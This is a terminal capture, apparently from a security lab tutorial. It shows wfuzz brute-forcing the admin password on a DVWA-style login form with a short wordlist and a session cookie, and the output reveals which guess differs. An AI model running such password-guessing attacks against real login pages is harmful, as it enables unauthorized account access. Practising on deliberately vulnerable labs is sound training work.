 192:~ myh0st$ wfuzz -c -w pass.txt -u "http://vul.xazlsec.com:8080/vulnerabilities/brute/?username=admin&password=FUZZ&Login=Login" -b "PHPSESSID=isaaiqpa5i849bd933l9jlv3ot; security=low"
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://vul.xazlsec.com:8080/vulnerabilities/brute/?username=admin&password=FUZZ&Login=Login
Total requests: 7
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000006:   200        107 L    248 W      4275 Ch     "password"
000000003:   200        107 L    244 W      4237 Ch     "root"
000000001:   200        107 L    244 W      4237 Ch     "admin"
000000005:   200        107 L    244 W      4237 Ch     "ipass"
000000004:   200        107 L    244 W      4237 Ch     "root1234"
000000002:   200        107 L    244 W      4237 Ch     "admin@123"
000000007:   200        107 L    244 W      4237 Ch     "administrator"
Total time: 0
Processed Requests: 7
Filtered Requests: 0
Requests/sec.: 0
192:~ myh0st$